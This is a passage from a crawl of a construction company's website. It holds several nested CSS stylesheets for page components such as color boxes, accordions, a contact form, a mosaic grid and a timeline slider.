        justify-content: start;
        width: 100%;
        max-width: 1320px !important;
        gap: 0;
        height: initial;
        max-height: initial;
        min-height: initial;

        .et_pb_gutters3, .et_pb_column {
            margin-right: 0px !important;
        }

        .color-box-column {
            overflow: hidden;
            padding: 3.375rem 1.875rem 1.625rem;
            position: relative;
            width: 33.3333%;
            display: flex;
            flex-direction: column;
            justify-content: space-between;
            min-width: 315px;

            .color-box-bg-img {
                background-size: cover;
                background-position: 50%;
                background-repeat: no-repeat;
                background-blend-mode: overlay;
                opacity: .35;
                transform: scale(1);
                transition: transform 2s ease-in .1s, opacity .3s ease-in-out .1s;
                font-size: 0;
                overflow: hidden;
                bottom: -40px;
                left: 0;
                position: absolute !important;
                top: 0;
                width: 100%;
            }

            .color-box-title {
                font-family: "Apercu Pro Medium", Arial, Helvetica, sans-serif;
                color: #fff;
                /* padding-bottom: 10.4375rem; */
                padding-bottom: 6.4rem;
                font-size: 30px;
                letter-spacing: -1px;
                line-height: 1.33;
                font-weight: 500;
            }

            .color-box-cta {
                opacity: 1;
                transform: translateY(0);
                transition: transform .3s ease-in-out .4s, opacity .3s ease-in-out .4s;
                color: #fff;
                margin-top: auto;
                align-self: flex-start;
                display: inline-block;
                font-size: .75rem;
                font-weight: 600;
                letter-spacing: 1.5px;
                line-height: 1.08;
                margin-top: 1.625rem;
                padding-bottom: 5px;
                position: relative;
                text-transform: uppercase;

                &::after {
                    background: #fff;
                    bottom: 0;
                    content: "";
                    height: 1px;
                    left: 0;
                    position: absolute;
                    width: 100%;
                    animation: none;
                    transform: scaleX(0);
                    transform-origin: left;
                    transition: transform .3s ease-in;
                }

                &:hover:after {
                    transform: scale(1);
                }
            }
        }
    }
}

@media (max-width: 944px) {
    .iti-color-boxes {
        margin: 80px 0px 13rem 0px;
        padding: 0px;

        .color-box-row {
            flex-direction: column;
    
            .color-box-column {
                width: 100% !important;
                margin-bottom: 0px;
            }
        }
    }
}

--- FILE ---
content_type: text/css
request_url: https://larryturnerconstruction.com/css/iti-pricing-cta.css
body_size: 357
content:
.iti-pricing-cta {
    .et_pb_row {
        padding-bottom: 5.3125rem;
        padding-top: 5.3125rem;
        width: clamp(40vw, 1240px, 95%) !important;
        max-width: none;
    }
    .iti-button-link {
        margin-bottom: 1rem;
    }
    .iti-underline-link {
        color: white;
        transition: all .1s ease-in-out;
        margin-left: 1rem;
        margin-top: 2rem;
        padding-bottom: 4px;
        text-transform: uppercase;
    }
    .iti-underline-link:hover {
        border-bottom-style: solid;
        border-bottom-width: 1px;
    }
    small {
        a {
            color: white;
            text-decoration: underline;
        }
        em {
            line-height: 1.6;
        }
    }
    p, h1, h2, h3, h4, h5 {
        color:white;
        margin-bottom: .5rem;
        padding-bottom: 0px;
    }

    h2 {
        font-size: 50px;
        line-height: .6;
        margin-bottom: 1rem;
    }
    h3 {
        font-size: 30px;
        font-weight: 500;
        line-height: 1.33
    }
    h4 {
        font-size: 36px;
        line-height: .9;
    }
    h5 {
        margin-top: 2rem;
        font-size: 14pt;
        font-weight: light;
        line-height: 1.7;
        width: clamp(200px, 75%, 500px);
    }
    p {
        font-size: 12px;
        font-weight: 100;
        line-height: 1.1;
    }

}

--- FILE ---
content_type: text/css
request_url: https://larryturnerconstruction.com/css/iti-accordion.css
body_size: 738
content:
.iti-accordion {
    .accordion-icon {
        width: 60px;
    }

    .accordion-headline {
        margin-bottom: 1rem !important;

        h2 {
            font-size: 30px;
            color: #2d1e73;
            letter-spacing: -1px;
            margin-bottom: 1.375rem;
            font-weight: 500;
            line-height: 1;
            margin: 0px;
        }
    }

    .accordion-copy {
        font-size: 17px;
        color: #445666;
        letter-spacing: -.5px;
        line-height: 27px;
    }

    .iti-custom-accordion {
        .et_pb_accordion_item {
            padding: 0px;

            .et_pb_toggle_title::before {
                content: '' !important;
                position: absolute;
                top: 63%;
                left: 43px;
                height: 12px;
                width: 12px;
                border-bottom: 2px solid #ffad5b;
                border-left: 2px solid #ffad5b;
                transition: transform .15s ease-in-out;
            }

            .et_pb_toggle_title {
                cursor: pointer;
                padding: 1.5rem 5.75rem 1.625rem 6.875rem;
                position: relative;

                font-size: 22px;
                color: #445666;
                letter-spacing: -.83px;
                line-height: 30px;
                width: 100%;
            }

            .et_pb_toggle_content {
                opacity: 1;
                font-size: 17px;
                color: #4a5a64;
                letter-spacing: -.5px;
                line-height: 27px;
                padding: 0 5.75rem 0 6.875rem;
                padding-bottom: 1.625rem;
                transition: opacity .7s ease, max-height .7s ease, padding .7s ease;
            }

            &.et_pb_toggle_close {
                background-color: white;

                .et_pb_toggle_title::before {
                    transform: translate(-50%, -60%) rotate(-135deg) !important;
                }
            }

            &.et_pb_toggle_open {
                background-color: #f4f4f4;

                .et_pb_toggle_title {
                    &::before {
                        display: block;
                        transform: translate(-50%, -60%) rotate(-45deg) !important;
                    }
                }
            }
        }
    }

    .pa-add-accordion-icon .et_pb_accordion_item.et_pb_toggle_open .et_pb_toggle_title:before {
        display: block;
        content: "\e04f";
    }

    @media (min-width: 981px) {
        .iti-custom-accordion {
            .et_pb_module {
                margin-bottom: 0px;
            }
        }
    }

    .et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,
    .et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module {
        margin-bottom: 0px;
    }

    .et_pb_toggle {
        &:first-child {
            border-top: 1px solid #d9d9d9;
        }
        border-top: 0px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://larryturnerconstruction.com/css/iti-card-cta.css
body_size: 546
content:
.iti-cta-cards {
    .cta-card-row {
        display: flex;
        flex-direction: row;
        padding: 0px 60px;
        justify-content: center;

        &.cta-card-row-3-col {
            .cta-card-col {
                width: calc(100% / 3);
                margin-right: 0px !important;
            }
        }

        .cta-card-col {
            background: #f4f4f4;
            align-items: center;
            display: flex;
            flex-direction: column;
            padding: 4.375rem 60px;

            .cta-card-eyebrow {
                margin: 0px;
                padding: 0px;

                h6 {
                    color: inherit;
                    font-size: 12px;
                    font-weight: 500;
                    letter-spacing: 1.5px;
                    line-height: 1.08;
                    text-transform: uppercase;
                    margin: 0px;
                    padding: 0px;
                }
            }

            .cta-card-title {
                h2 {
                    color: inherit;
                    margin: 0;
                    margin-top: 1.5625rem;
                    font-size: 48px;
                    letter-spacing: -2px;
                    line-height: 1;
                    font-weight: 500;
                }
            }

            .cta-card-button {
                font-family: "Apercu Pro Medium", Arial, Helvetica, sans-serif;
                outline: 0 !important;
                -webkit-tap-highlight-color: transparent;
                border-radius: 30px;
                overflow: hidden;
                touch-action: manipulation;
                user-select: none;
                font-weight: 400;
                line-height: 1.59;
                padding-right: 3rem !important;
                padding-left: 1.7rem !important;
                padding-top: 0.7rem;
                padding-bottom: 0.7rem;
                font-size: 14px;
                text-transform: uppercase;
                white-space: nowrap;
            }
        }
    }
}

--- FILE ---
content_type: text/css
request_url: https://larryturnerconstruction.com/css/iti-document-list.css
body_size: 436
content:
.iti-document-list {
    .et_pb_row {
        display:flex;
        align-items: center;
        justify-content: center;
        .et_pb_column {
            margin-right: 0px;
        }
        .et_pb_text_inner {
            display:flex;
            align-items: center;
            justify-content: start;
            flex-direction: row;
        }
        h5 {
            padding-bottom: 0px;
        }
    }
    .iti-document-list-link {
        border: 1px solid #d5dade;
    }
    .iti-document-list-link:hover {
        border: 1px solid #0074e8;
    }
}

--- FILE ---
content_type: text/css
request_url: https://larryturnerconstruction.com/css/iti-product-features.css
body_size: 1681
content:
.iti-product-features {
    padding-top: 0px;
    padding-bottom: 0px;
    font-family: "Apercu Pro Regular", Arial, Helvetica, sans-serif;

    .header {
        .headline {
            h2 {
                color: #2d1e73;
                font-size: 48px;
                letter-spacing: -2px;
                line-height: 1;
                text-align: left;
                margin-bottom: 1rem;
            }
        }

        .copy {
            font-size: 22px;
            letter-spacing: -.8px;
            line-height: 1.36;
        }
    }

    .feature {
        order: 2;
        display: none;
        width: 66%;
        position: relative;

        .bg-block {
            top: -50px;
            width: 76%;
            height: calc(100% + 75px);
            background-color: #f4f4f4;
            position: absolute;
            margin-left: 12%;
        }

        .asset {
            .et_pb_image_wrap {
                width: 100%;

                img {
                    width: 100%;
                }
            }
        }

        .tooltip {
            position: absolute;
            z-index: 10;
            color: white;
            font-size: 20px;
            line-height: 1.2;
            padding: 1.56rem 1rem 2rem;
            opacity: 0.4;
            transition: opacity linear .45s;

            &:not(.open) {
                width: 56px;
                height: 56px;

                .et_pb_text_inner {
                    display: none;
                }
            }

            &.open {
                width: 14rem;
                opacity: 1;
                &::after {
                    content: '-';
                }
            }

            &::after {
                content: '+';
                position: absolute;
                bottom: 0px;
                left: 0px;
                height: 56px;
                width: 56px;
                cursor: pointer;
                font-size: 45px;
                text-align: center;
            }
        }
    }

    .active-feature, .feature-switcher {
        display: block;
    }

    /* Prevent feature switch from continuing to move up after breakpoint */
    @media (min-width: 1440px) {
        .feature-switcher {
            margin-top: -500px !important;
        }
    }

    /** Desktop Interface **/
    @media (min-width:1065px) {
        display: flex;
        flex-direction: row;
        flex-wrap: wrap;
        align-content: space-between;
        justify-content: start;
        max-width: 1440px !important;
        margin: auto;
        padding-left: calc(20 * 1px + (60 - 20)/ (1440 - 375) * (100vw - 375 * 1px)) !important;
        padding-right: calc(20 * 1px + (60 - 20)/ (1440 - 375) * (100vw - 375 * 1px)) !important;

        .et_pb_row {
            margin: initial;
        }

        .header {
            order: 1;
            align-self: start;
            width: 33%;
        }

        .feature-switcher {
            order: 3;
            width: 33%;
            margin-top: calc(0px - ((100vw * 0.7) - 500px));

            .switcher {
                color: black;
                cursor: pointer;
                padding: 1.5625rem;
                touch-action: manipulation;
                -webkit-user-select: none;
                -moz-user-select: none;
                user-select: none;
                font-size: 20px;
                line-height: 1.2;
                max-width: 318px;
                height: 6.875rem;

                &.active {
                    color: white;
                    box-shadow: 0 14px 8px -10px rgba(74,90,100,.35);
                    transition: background-color .4s ease-in-out;
                }
                &:not(.active) {
                    background-color: transparent;
                    color: rgb(68, 86, 102);
                    border-bottom: 1px solid #d5dade;
                }
            }
        }

        .feature {
            .tooltip {
                &.top {
                    bottom: calc(100% - (56px + 90px));
                    right: 6.875rem;
                }

                &.left {
                    left: 6.875rem;
                    top: 10.375rem;
                }

                &.bottom {
                    bottom: 9rem;
                    left: 15.625rem;
                }

                &.right {
                    right: 7rem;
                    top: 45%;
                }
            }
        }

        .active-feature, .feature-switcher {
            display: block;
        }
    }

    /** Mobile Interface **/
    @media (max-width: 1064px) {
        background-color: #f4f4f4;

        .header {
            max-width: 290px;
            
            .headline h2 {
                font-size: calc(28 * 1px + (48 - 28)/ (1440 - 375) * (100vw - 375 * 1px));
                margin-bottom: 0.8rem;
            }

            .copy {
                font-size: 1rem;
                text-align: center;
                color: rgb(68, 86, 102);
            }
        }

        .feature {
            width: 90%;

            .tooltip {
                font-size: 18px;

                .open {
                    padding: 1.56rem 1rem 2rem;
                }

                &:not(.open) {
                    width: 41px;
                    height: 41px;
                    padding: 0rem;
                }

                &::after {
                    height: 41px;
                    width: 41px;
                    font-size: 30px;
                    text-align: center;
                }

                &.top {
                    left: 15%;
                    top: 5%;
                }

                &.left {
                    left: 5%;
                    bottom: 20%;
                }

                &.bottom {
                    bottom: 5%;
                    right: 15%;
                }

                &.right {
                    right: 5%;
                    top: 15%;
                }
            }
        }

        .feature-switcher {
            order: 3;
            width: 90%;
            padding-top: 0px;

            .switcher {
                display: flex;
                flex-direction: row;
                flex-wrap: nowrap;
                align-items: start;
                justify-content: space-between;

                background-color: transparent;
                color: rgb(0, 120, 240);
                touch-action: manipulation;
                font-size: 20px;
                line-height: 1.2;
                text-align: center;

                &.active {
                    display: flex;
                }
    
                &:not(.active) {
                    display: none;
                }

                &::after {
                    content: '>';
                    width: 13px;
                    font-size: 40px;
                    color: #d5d5d5;
                    padding-left: 15px;
                }
    
                &::before {
                    content: '<';
                    width: 13px;
                    font-size: 40px;
                    color: #d5d5d5;
                    padding-right: 15px;
                }
            }
        }
    }
}

--- FILE ---
content_type: text/css
request_url: https://larryturnerconstruction.com/css/iti-contact-form.css
body_size: 2159
content:
.iti-contact-form {
    a:not(:focus-visible), button:not(:focus-visible), input:not(:focus-visible), select:not(:focus-visible), textarea:not(:focus-visible) {
        outline: 0 !important;
    }

    .contact-form-row {
        display: flex;
        justify-content: space-between;
        flex-direction: row;
        flex-wrap: wrap;
        align-content: stretch;
        align-items: stretch;

        .contact-form-info-col {
            width: 30%;
            margin-right: 0px;
            display: flex;
            flex-direction: column;
            justify-content: center;
            text-align: left;
            width: 30%;

            .contact-form-headline {
                h2 {
                    color: #fff;
                    font-size: 48px;
                    letter-spacing: -2px;
                    line-height: 1;
                    font-weight: 500;
                    margin: 0;
                }
            }

            .contact-form-subhead {
                color: white;
                font-size: 17px;
                letter-spacing: -.5px;
                line-height: 1.33;
            }

            .contact-form-copy {
                margin-top: 0.5rem;

                h2 {
                    color: #fff;
                    margin: 1em auto;
                    margin-top: 0;
                    font-size: 48px;
                    letter-spacing: -2px;
                    line-height: 1;

                    strong {
                        font-weight: 700;
                    }
                }

                strong {
                    font-weight: 700;

                    a {
                        color: white;
                        display: inline-block;
                        font-weight: 500;
                        margin-bottom: 1em;
                        padding-bottom: .125rem;
                        position: relative;
                        text-decoration: none;

                        &:after {
                            display: block;
                            background: #ffad5b;
                            bottom: 0;
                            content: "";
                            height: 1px;
                            left: 0;
                            position: absolute;
                            width: 100%;
                        }
                    }
                }

                p {
                    font-family: 'Apercu Pro Regular', Helvetica, Arial, Lucida, sans-serif;
                    font-size: .75rem;
                    font-weight: 500;
                    letter-spacing: 1.5px;
                    line-height: 1.08;
                    text-transform: uppercase;
                    color: #fff;
                    margin: 1em auto;
                    text-align: left;
                    padding-bottom: 0px;

                    &:first-child {
                        margin-top: 0;
                    }
                }

                a {
                    color: white;
                    text-decoration-color: white;
                }
            }

            .contact-form-cta-container {
                color: white;
                font-variant: small-caps;
                font-weight: 500;
                font-size: 1.1rem;
                font-family: "Apercu Pro Medium", Arial, Helvetica, sans-serif;

                .iti-button-link {
                    margin-top: 1rem;
                    background-color: transparent;
                    color: white;
                    border-color: white;

                    .right-arrow {
                        .line {
                            background-color: white;
                        }
                        .pointer {
                            border-bottom: 1px solid #ffffff;
                            border-right: 1px solid #ffffff;
                            height: 6px;
                            position: absolute;
                            right: 0;
                            top: 50%;
                            transform: translateY(-50%) rotate(-45deg);
                            width: 6px;
                        }
                    }
                }
            }
        }
    
        .contact-form-form-col {
            width: auto;
            margin-right: 0px;
            background: #f4f4f4;
            padding: 1.5rem;
        }

        &::after {
            display: none;
        }
    }

    .contact-form-form {
        padding: 0px;

        .hbspt-form {
            margin: 0 auto;
            padding: 1.5rem;
            display: block;
            background-color: #f4f4f4;
        }

        .hs-form-field {
            margin-bottom: 1rem;

            label {
                margin-bottom: 0.1rem;
                display: block;
                font-family: "Apercu Pro Medium";
            }

            select, input, textarea {
                width: 100%;
                background: #fff;
                border: 1px solid rgba(115, 133, 145, .3);
                border-radius: 3px;
                font-family: 'Apercu Pro Regular', Helvetica, Arial, Lucida, sans-serif;
                font-size: 100%;
                margin: 0;
                letter-spacing: -.5px;
                line-height: 1.59;
                padding: .5rem .8rem;
                appearance: none;
                color: inherit;
                outline: 0;
                text-transform: none;

                &.error {
                    border: 1px solid red !important;
                }
            }

            input[type=checkbox] {
                appearance: checkbox;
                border: 1px solid rgba(115, 133, 145, .3);
                border-radius: 3px;
                height: 14px;
                margin: 0 .4rem 0 auto;
                vertical-align: baseline;
                width: 14px;
                background: #fff;
                letter-spacing: -.5px;
                line-height: 1.59;
                padding: .5rem .8rem;
                box-sizing: border-box;
                color: inherit;
                overflow: visible;
            }

            label .hs-main-font-element, li, ul {
                font-size: 10pt;
                color: #445666;
            }

            ul {
                margin-left: 2rem;
                margin-top: 0.5rem;
            }
        }

        fieldset {
            border: 0 !important;
            padding: 0 !important;
            margin: 0 !important;
            max-width: 500px !important;
            /* margin-top: 1rem !important; */

            legend {
                margin-top: 0.6rem;
                font-family: "Apercu Pro Medium";
            }
            
            .field {
                color: #445666;
                margin-bottom: 1rem;
                text-align: left;
                width: 100%;
                font-size: 1rem;
                font-weight: 500;

                label {
                    margin-bottom: 0.1rem;
                    display: block;
                    font-family: "Apercu Pro Medium";
                }

                select, input, textarea {
                    width: 100%;
                    background: #fff;
                    border: 1px solid rgba(115, 133, 145, .3);
                    border-radius: 3px;
                    font-family: 'Apercu Pro Regular', Helvetica, Arial, Lucida, sans-serif;
                    font-size: 100%;
                    margin: 0;
                    letter-spacing: -.5px;
                    line-height: 1.59;
                    padding: .5rem .8rem;
                    appearance: none;
                    color: inherit;
                    outline: 0;
                    text-transform: none;

                    &.error {
                        border: 1px solid red !important;
                    }
                }

                input[type=checkbox] {
                    appearance: checkbox;
                    border: 1px solid rgba(115, 133, 145, .3);
                    border-radius: 3px;
                    height: 14px;
                    margin: 0 .4rem 0 auto;
                    vertical-align: baseline;
                    width: 14px;
                    background: #fff;
                    letter-spacing: -.5px;
                    line-height: 1.59;
                    padding: .5rem .8rem;
                    box-sizing: border-box;
                    color: inherit;
                    overflow: visible;
                }

                label .hs-main-font-element, li, ul {
                    font-size: 10pt;
                    color: #445666;
                }

                ul {
                    margin-left: 2rem;
                    margin-top: 0.5rem;
                }
            }

            .legal-consent-container {
                margin-bottom: 25px;
                .hs-richtext {
                    word-break: break-word;
                    font-size: .9em;
                    text-align: left;

                    p {
                        color: #445666;
                        font-size: 0.8rem;
                        text-align: left;
                        letter-spacing: -.5px;
                        line-height: 1.33;

                        a {
                            color: inherit;
                            cursor: pointer;
                            text-decoration: none;
                            outline: 0 !important;
                            background-color: transparent;
                        }
                    }
                }
            }

            &.form-columns-1 .input {
                margin-right: 0px;
            }

            &.form-columns-2 {
                .field:first-child {
                    .input {
                        margin-right: 8px;
                    }
                }

                .field:nth-child(2) {
                    .input {
                        margin-right: 0px;
                    }
                }
            }
        }

        .actions {
            margin-top: 15px;
            text-align: center;

            .hs-button {
                font-family: "Apercu Pro Medium", Arial, Helvetica, sans-serif;
                align-items: center;
                background-color: #0074e8;
                border: 1px solid #0074e8;
                border-radius: 30px;
                box-sizing: border-box;
                color: #fff;
                cursor: pointer;
                font-size: rem(14px);
                font-weight: 700;
                height: calc(40* 1px +(50 - 40) /(1440 - 375)*(100vw - 375* 1px));
                letter-spacing: .88px;
                line-height: 1.59;
                margin-top: rem(20px);
                padding: 15px 0px;
                text-align: center;
                text-transform: uppercase;
                transition: all .3s ease-in-out;
                width: 50%;

                &:hover {
                    background: #fff;
                    color: #0074e8;
                }
            }
        }
    }
}


--- FILE ---
content_type: text/css
request_url: https://larryturnerconstruction.com/css/iti-mosaic.css
body_size: 2721
content:
@keyframes swipe-underline {
    0% {
        transform: scale(1);
        transform-origin:right
    }

    50% {
        transform: scaleX(0);
        transform-origin:right
    }

    51% {
        transform-origin:left
    }

    to {
        transform: scale(1);
        transform-origin:left
    }
}

.iti-mosaic {
    font-family: "Apercu Regular";
    margin-top: 0rem;
    padding: 0px !important;
    justify-content: start;
    max-width: 1440px !important;
    margin: 0 auto;
    display: flex;
    flex-wrap: wrap;
    align-items: stretch;
    position: relative;
    z-index: 1;
    -webkit-font-smoothing: antialiased;

    sup {
        font-size: 1rem !important;
    }

    .et_pb_row {
        width: initial;
        margin: initial;
    }

    .mosaic-tile, .single-mosaic-tile {
        /* background-color: transparent; */
        display: flex;
        flex-direction: column;
        justify-content: start;
        align-items: stretch;
        height: auto;
        min-height: 360px;
        padding: 1.75rem 2.1875rem;
        transition: background-color .5s ease-in-out;
        width: 25%;
        position: relative;

        &.double-text-tile {
            width: 50%;
        }

        .mosaic-text {
            font-family: 'Apercu Pro Medium';
            line-height: 40px;
            font-size: 30px;
            letter-spacing: -1px;
            margin-bottom: 1.8rem !important;
            margin-top: 2.94rem;
            transform: translateY(0);
        }

        .mosaic-eyebrow {
            font-family: 'Apercu Pro Medium';
            font-size: 13px;
            letter-spacing: 1px;
            line-height: 13px;
            text-transform: uppercase;
            font-weight: 400;
        }

        .mosaic-bg-img {
            position: absolute !important;
            display: block;
            height: 80%;
            left: 10%;
            top: 10%;
            width: 80%;

            .et_pb_image_wrap {
                bottom: 0;
                display: block;
                left: 0;
                position: absolute;
                right: 0;
                top: 0;
            }
        }

        .mosaic-cta {
            display: flex;
            font-size: 13px;
            justify-content: space-between;
            letter-spacing: 1px;
            line-height: 13px;
            margin-top: auto;
            text-transform: uppercase;
            font-family: 'Apercu Pro Medium';
            font-weight: 400;

            a {
                align-self: flex-start;
                display: inline-block;
                font-size: .75rem;
                font-weight: 500;
                letter-spacing: 1.5px;
                line-height: 1.08;
                margin-top: 1.625rem;
                padding-bottom: 5px;
                position: relative;
                text-transform: uppercase;
                color: inherit;
                cursor: pointer;
                -webkit-text-decoration: none;
                text-decoration: none;
                background-color: transparent;

                &:after {
                    background: #141446;
                    bottom: 0;
                    content: "";
                    height: 1px;
                    left: 0;
                    position: absolute;
                    width: 100%;
                }

                &:hover:after {
                    animation: swipe-underline 1.25s cubic-bezier(.47,.42,0,.99) 1 normal forwards;
                }

                &:not(:focus-visible) {
                    outline: 0!important;
                }
            }

            &.dark {
                a:link, a:visited {
                    color: white;
                }
                a:hover, a:active {
                    color: white;
                }
                a:after {
                    background-color: white;
                }
            }
        }

        &.image-tile, &.roads-tile {
            padding: 0px;
            position: relative;
            overflow: hidden;
            z-index: 5;

            .et_pb_column {
                position: absolute !important;
                bottom: 0px;
                top: 0px;
                left: 0px;
                width: 100%;
                margin: 0;
            }

            .mosaic-img-roads {
                position: absolute;
                bottom: -7px;
                left: 0px;
                right: 0px;
                width: 100%;

                .teal {
                    fill: #00c2c2;
                    color: #00c2c2;
                }
            }
        }

        blockquote {
            margin: 0;
            border-left: none;
            padding-left: 0px;
            margin-bottom: 2.5rem;
            padding-top: 1.25rem;

            &:after, &:before {
                font-feature-settings: "ss02";
                color: hsla(0,0%,100%,.5);
                display: block;
                font-size: 60px;
                font-weight:600;
                font-family: 'Apercu-Pro';
            }

            &.blue-quotes {
                &:after, &:before {
                    color: #0074e8;
                }
            }

            &:before {
                content: '“';
                /* content: open-quote; */
                position: relative;
                top:5px
            }
        
            &:after {
                
                content: '”';
                /* content: close-quote; */
                line-height: 70px;
                margin-top:10px
            }
        }

        &.double-quote-tile {
            width: 50%;

            blockquote {
                line-height: 40px;
                font-size: 30px;
                letter-spacing: -1px;
            }

            .mosaic-single-quote-credit, .mosaic-double-quote-credit {
                p {
                    font-size: 12px;
                    letter-spacing: .92px;
                    line-height: 17px;
                    text-transform: uppercase;
                    transition: opacity .7s ease-in-out .2s, transform .7s ease-in-out .2s;
                }
            }
        }

        &.testimonial-tile {
            padding: 0px;
            position: relative;

            .mosaic-testimonial-column {
                position: relative;
                height: 100%;

                .mosaic-testimonial {
                    min-height: 320px;
                    height: 100%;
                    background-color: transparent;
                    
                    .et_pb_text_inner {
                        height: 100%;
                        display: flex;
                        flex-direction: column;
                        justify-content: space-between;

                        .mosaic-testimonial-content {
                            display: block;
                            font-family: "Apercu Pro Regular", Arial, Helvetica, sans-serif;
                            padding: 2rem;
                            display: flex;
                            flex-direction: column;
                            height: 100%;
                            opacity: 0;
                            transition: opacity .3s ease-in-out;
                            font-size: 1.3rem;
                            line-height: 1.2;
                            justify-content: center;
                            background-color: rgba(0, 116, 232, 0.7);
        
                            &:link, &:visited, &:hover, &:active {
                                color: white;
                            }
    
                            p:not(blockquote p) {
                                font-size: 12px;
                                letter-spacing: .92px;
                                line-height: 17px;
                                text-transform: uppercase;
                                transition: opacity .3s ease-in-out .2s, transform .3s ease-in-out .2s;
                            }

                            &:hover {
                                opacity: 1;
                            }
                        }
                    }
                }
            }
        }

        &.pattern-tile {
            overflow: hidden;
            position: relative;

            .mosaic-pattern-container {
                position: absolute;
                width: 100%;
                height: 100%;
                bottom: 0;
                left: 0;
                right: 0;
                top: 0;

                .pattern-tile-block {
                    position: absolute;
                    height: 56px;
                    width: 56px;
                }
        
                .pattern-tile-block:first-of-type {
                    left: 0;
                    top:0
                }
            
                .pattern-tile-block:nth-of-type(2) {
                    left: 112px;
                    top:0
                }
            
                .pattern-tile-block:nth-of-type(3) {
                    left: 56px;
                    top:56px
                }
            
                .pattern-tile-block:nth-of-type(4) {
                    left: 224px;
                    top:56px
                }
            
                .pattern-tile-block:nth-of-type(5) {
                    left: 168px;
                    top:112px
                }
            
                .pattern-tile-block:nth-of-type(6) {
                    left: 112px;
                    top:224px
                }
            }
        }

        &.single-quote-tile {
            font-family: "Apercu Pro Regular", Arial, Helvetica, sans-serif;

            blockquote {
                font-size: 20px;
                letter-spacing: -.57px;
                line-height: 24px;
            }

            .et_pb_column {
                display: flex;
                flex-direction: column;
                justify-content: space-between;
                height: 100%;
                align-items: start;
            }

            .mosaic-single-quote-credit {
                p {
                    font-size: 12px;
                    letter-spacing: .92px;
                    line-height: 17px;
                    text-transform: uppercase;
                    transition: opacity .7s ease-in-out .2s, transform .7s ease-in-out .2s;
                }
            }
        }

        &.double-text-tile {
            width: 50%;
        }

        &.mosaic-values-slider {
            width: 50%;
            flex-direction: row !important;
            flex-wrap: wrap;
            padding: 0!important;
            position: relative;
            font-family: "Apercu Pro Regular", Arial, Helvetica, sans-serif;

            .mosaic-slide-links {
                display: flex;
                flex-direction: column;
                padding: 1.75rem 2.1875rem;
                width: 50%;
                margin: 0px;

                .mosaic-slide-picker {
                    font-family: 'Apercu Pro Medium';
                    margin-bottom: .9375rem;
                    cursor: pointer;
                    font-size: 48px;
                    font-weight: 500;
                    letter-spacing: -2px;
                    line-height: 50px;
                    opacity: .7;
                    transition: opacity .3s ease-in-out, transform .2s ease-in-out;

                    &.active {
                        opacity: 1;
                    }

                    &:hover {
                        cursor: pointer;
                        transform: scale(1.02);
                        transform-origin: 50% right;
                    }
                }
            }

            .mosaic-slides {
                background: rgba(0,104,209,.3);
                display: flex;
                flex-direction: column;
                padding: 1.75rem 2.1875rem;
                width: 50%;
                padding: 0px;

                .mosaic-slide {
                    padding: 2rem;
                    font-family: 'Apercu Pro Medium';
                    display: none;
                    /* opacity: 0; */
                    margin: 0px;
                    height: 100%;
                    /* transition: opacity .7s ease-in-out .4s; */

                    &.active {
                        display: block;
                        /* opacity: 1; */
                    }

                    .value-slider-slide-text {
                        font-size: 20px;
                        letter-spacing: -.54px;
                        line-height: 24px;
                        margin-top: auto;
                    }

                    .et_pb_text_inner {
                        display: flex;
                        flex-direction: column;
                        justify-content: space-between;
                        height: 100%;
                        align-items: start;

                        img {
                            height: 84px;
                        }

                        p {
                            font-size: 20px;
                            letter-spacing: -.54px;
                            line-height: 24px;
                            margin-top: auto;
                        }
                    }
                }
            }
        }
    }

    @media (max-width: 1024px) {
        .blank-tile {
            display: none;
        }
    }

    @media (min-width: 865px) {
        .blank-tile {
            display: block;
        }
    }

    @media (max-width: 965px) {
        .mosaic-tile {
            width: 50%;

            &.double-quote-tile,
            &.double-text-tile,
            &.mosaic-values-slider {
                width: 100% !important;
            }
        }
    }

    @media (max-width: 480px) {
        .mosaic-tile {
            width: 100%;
        }
    }
}


--- FILE ---
content_type: text/css
request_url: https://larryturnerconstruction.com/css/iti-timeline.css
body_size: 2370
content:
.iti-timeline {
    width: 100vw;
    margin: 0px;
    padding: 0px !important;
    margin-bottom: 11.5rem;
    margin-top: 80px;
    z-index: 5;
    background: #141446;
    position: relative;
    min-height: 1035px;
    padding-bottom: 6.875rem !important;
    /* padding-top: 6.875rem !important; */

    .timeline-categories {
        position: absolute;
        color: white;
        z-index: 8;
        padding: 0px;
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1440px;
        display: flex;
        justify-content: flex-end;
        padding-right: 8.875rem;
        top: 3.6875rem;
        right: 8.875rem;
        
        a:link, a:visited {
            color: white;
        }

        .timeline-categories-container {
            display: flex;
            flex-direction: row;
            align-items: end;
            justify-content: end;
            gap: 1.5rem;

            .timeline-category-item {
                margin: 0px;

                a {
                    &.active:after {
                        background: #ffad5b;
                    }

                    &:after {
                        background: 0 0;
                        content: "";
                        display: block;
                        height: 1px;
                        margin-top: 3px;
                        position: relative;
                        transition: background .3s ease-in-out;
                        width: 100%;
                        cursor: pointer;
                        font-size: 12px;
                        letter-spacing: 1.5px;
                        line-height: 13px;
                    }
                }
            }
        }
    }

    /* Hide all slides except the first one (on load) */
    & > .timeline-container {
        &.inactive-category {
            visibility: hidden;
            opacity: 0;
            transition: visibility 0.7s linear, opacity 0.7s linear;
        }

        &.active-category {
            visibility: hidden;

            &.active-slide {
                visibility: visible;
                opacity: 1;
            }
        }

        & ~ .timeline-container {
            &.inactive-category,
            &.active-category {
                visibility: hidden;
                opacity: 0;
                transition: visibility 0.7s linear, opacity 0.7s linear;
            }

            &.active-slide {
                visibility: visible;
                opacity: 1;
            }
        }
    }

    .timeline-container {
        align-items: flex-end;
        background: #141446;
        /* background-position: top left;
        background-size: 80%; */
        display: flex;
        flex-direction: column;
        justify-content: center;
        width: 100%;
        position: absolute;
        min-height: 1035px;
        max-width: 100% !important;
        padding: 0px !important;
        margin: 0px !important;

        .timeline-item {
            bottom: 0;
            left: 0;
            position: absolute !important;
            top: 0;
            width: 100%;
            display: flex;
            flex-direction: column;

            .timeline-bg-image,
            .timeline-bg-gradient {
                bottom: 0;
                left: 0;
                position: absolute !important;
                top: 0;
                width: 80%;
                margin: 0px;
                padding: 0px;
            }

            .timeline-bg-image {
                overflow-y: hidden;
                z-index: 6;
            }

            .timeline-bg-gradient {
                z-index: 7;
            }

            .timeline-date {
                margin-top: 15%;
            }

            .timeline-date,
            .timeline-title,
            .timeline-content,
            .next-slide {
                z-index: 8;

                margin-right: 7.625rem;
                margin-bottom: 0px;
                width: 375px;
                position: relative;
                text-align: left;
